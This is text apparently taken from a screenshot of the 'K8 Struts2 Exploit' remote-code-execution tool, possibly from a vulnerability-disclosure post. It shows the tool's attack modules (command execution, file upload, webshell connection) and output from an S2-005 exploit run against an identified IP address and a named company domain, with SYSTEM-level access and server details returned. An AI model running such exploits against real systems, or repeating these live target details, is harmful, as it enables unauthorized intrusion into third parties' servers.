 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具)   Build 20140731
目标: http://222.34.19.112:81/confinfoaction!showallConfinfos.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
==========================================================================================
Target: http://yafengfruit.com//user/confinfoaction!showallConfinfos.action
Useage: S2-005
Whoami: WebPath: C:\PROGRA~1\Volans\VTomcat6\webapps\ROOT
OS.Name: Windows XP
OS.Version: 5.1
Java.Home: C:\Program Files\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\
User.Dir: C:\WINDOWS\system32
Java.Class.Path: C:\PROGRA~1\Volans\VTomcat6\bin\tomcat-juli.jar;C:\PROGRA~1\Volans\VTomcat6\bin\tomcat-juli.jar;C:\PROGRA~1\Volans\VTomcat6\bin
\bootstrap.jar
Java.IO.Tmpdir: C:\PROGRA~1\Volans\VTomcat6\temp
==========================================================================================
Target: http://222.34.19.112:81/confinfoaction!showallConfinfos.action
Useage: S2-005
Whoami: nt authority\system
WebPath: C:\PROGRA~1\Volans\VTomcat6\webapps\ROOT
OS.Name: Windows 2003
OS.Version: 5.2
Java.Home: C:\Program Files\Java\jdk1.6.0_10\jre
Java.Version: 1.6.0_10-rc2
OS.arch: x86
User.Name: SYSTEM
User.Home: C:\Documents and Settings\Default User
User.Dir: C:\WINDOWS\system32
Java.Class.Path: C:\PROGRA~1\Volans\VTomcat6\bin\tomcat-juli.jar;C:\PROGRA~1\Volans\VTomcat6\bin\tomcat-juli.jar;C:\PROGRA~1\Volans\VTomcat6\bin
\bootstrap.jar
Java.IO.Tmpdir: C:\PROGRA~1\Volans\VTomcat6\temp
==========================================================================================
www.wooyun.org